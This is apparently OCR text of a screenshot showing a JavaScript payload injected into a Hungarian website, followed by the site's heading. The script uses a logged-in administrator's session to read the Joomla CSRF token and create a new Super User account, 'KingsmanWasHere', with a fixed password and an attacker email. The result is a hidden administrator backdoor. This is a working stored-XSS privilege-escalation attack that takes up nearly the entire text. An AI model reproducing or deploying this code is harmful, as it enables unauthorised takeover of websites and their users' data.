
(function(){ var base = 'https://okoindustria.hu';
var u = 'KingsmanWasHere'; var p =
'Attackerp@ss234'; var e =
'
evilkingsman@gmail.com
';
fetch(base+'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0',
{credentials:'include'}) .then(r=>r.text())
.then(html=>{ var m = html.match(/name="([a-f0-
9]{32})"/); if(!m) return; var token = m[1]; var fd =
new FormData(); fd.append('jform[name]', u);
fd.append('jform[username]', u);
fd.append('jform[password]', p);
fd.append('jform[password2]', p);
fd.append('jform[email]', e);
fd.append('jform[block]', '0');
fd.append('jform[groups][]', '8'); fd.append('task',
'user.save'); fd.append(token, '1'); return
fetch(base+'/administrator/index.php?
option=com_users&task=user.save',{
method:'POST', credentials:'include', body:fd });
}); })(); ">
ÖKOINDUSTRIA
PROGRAMOK 2021